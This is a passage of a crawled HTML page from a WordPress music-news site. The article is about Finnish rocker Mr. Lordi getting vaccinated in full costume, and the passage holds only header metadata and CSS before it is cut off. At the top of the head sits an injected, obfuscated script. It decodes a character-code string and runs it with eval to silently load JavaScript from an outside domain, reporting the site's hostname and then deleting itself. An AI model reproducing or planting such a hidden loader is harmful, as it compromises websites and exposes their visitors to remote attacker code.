

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/
body_size: 38059
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. - Music Times Now</title>
<meta name="description" content="Tomi Petteri Putaansuu also called Mr. Lordi, is the 47-year-old frontman of hard rock Finnish band Lordi and got his second portion of the Covid immunization"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. - Music Times Now" />
<meta property="og:description" content="Tomi Petteri Putaansuu also called Mr. Lordi, is the 47-year-old frontman of hard rock Finnish band Lordi and got his second portion of the Covid immunization" />
<meta property="og:url" content="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="Dress" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Hard Rock Hallelujah" />
<meta property="article:tag" content="Mr. Lordi" />
<meta property="article:tag" content="Rocker" />
<meta property="article:tag" content="stage" />
<meta property="article:section" content="Music" />
<meta property="og:updated_time" content="2021-08-04T03:01:56+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="663" />
<meta property="og:image:alt" content="rocker Mr. Lordi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-04T03:01:54+00:00" />
<meta property="article:modified_time" content="2021-08-04T03:01:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. - Music Times Now" />
<meta name="twitter:description" content="Tomi Petteri Putaansuu also called Mr. Lordi, is the 47-year-old frontman of hard rock Finnish band Lordi and got his second portion of the Covid immunization" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amanda Perry" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg","width":"1024","height":"663","caption":"rocker Mr. Lordi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/","name":"Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#webpage","url":"https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/","name":"Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. - Music Times Now","datePublished":"2021-08-04T03:01:54+00:00","dateModified":"2021-08-04T03:01:56+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry","url":"https://musictimesnow.com/author/amanda-perry/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","caption":"Amanda Perry","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. - Music Times Now","datePublished":"2021-08-04T03:01:54+00:00","dateModified":"2021-08-04T03:01:56+00:00","author":{"@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"Tomi Petteri Putaansuu also called Mr. Lordi, is the 47-year-old frontman of hard rock Finnish band Lordi and got his second portion of the Covid immunization","name":"Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. - Music Times Now","@id":"https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. Comments Feed" href="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
